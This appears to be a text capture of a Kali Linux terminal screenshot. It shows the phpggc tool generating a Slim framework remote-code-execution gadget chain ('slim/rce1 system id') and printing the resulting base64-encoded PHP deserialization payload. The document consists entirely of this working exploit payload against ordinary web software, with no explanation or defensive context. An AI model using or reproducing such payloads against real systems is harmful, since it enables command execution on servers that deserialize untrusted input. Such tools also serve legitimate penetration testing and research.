 Terminal - root@kali: ~/Downloads/phpggc-master
File Edit View Terminal Tabs Help
root@kali: ~/Downloads/phpggc-master × root@kali: ~ ×
$./phpggc -b slim/rce1 system id
TzoxODoiU2xpbVxIdHRwXFJlc3BvbnNlIjoyOntzOjEwOiIAKgBoZWFkZXJzIjtPOjg6IlNsaW1cQXBw
IjoxOntzOjE5OiIAU2xpbVxBcHAAY29udGFpbmVyIjtPOjE0OiJTbGltXENvbnRhaW5lciI6Mzp7czoy
MToiAFBpbXBsZVxDb250YWluZXIAcmF3IjthOjE6e3M6MzoiYWxsIjthOjI6e2k6MDtPOjg6IlNsaW1c
QXBwIjoxOntzOjE5OiIAU2xpbVxBcHAAY29udGFpbmVyIjtPOjg6IlNsaW1cQXBwIjoxOntzOjE5OiIA
U2xpbVxBcHAAY29udGFpbmVyIjtPOjE0OiJTbGltXENvbnRhaW5lciI6Mzp7czoyMToiAFBpbXBsZVxD
b250YWluZXIAcmF3IjthOjE6e3M6MzoiaGFzIjtzOjY6InN5c3RlbSI7fXM6MjQ6IgBQaW1wbGVcQ29u
dGFpbmVyAHZhbHVlcyI7YToxOntzOjM6ImhhcyI7czo2OiJzeXN0ZW0iO31zOjIyOiIAUGltcGxlXENv
bnRhaW5lcgBrZXlzIjthOjE6e3M6MzoiaGFzIjtzOjY6InN5c3RlbSI7fX19fWk6MTtzOjI6ImlkIjt9
fXM6MjQ6IgBQaW1wbGVcQ29udGFpbmVyAHZhbHVlcyI7YToxOntzOjM6ImFsbCI7YToyOntpOjA7cjo2
O2k6MTtzOjI6ImlkIjt9fXM6MjI6IgBQaW1wbGVcQ29udGFpbmVyAGtleXMiO2E6MTp7czozOiJhbGwi
O2E6Mjp7aTowO3I6NjtpOjE7czoyOiJpZCI7fX19fXM6NzoiACoAYm9keSI7czowOiIiO30=
$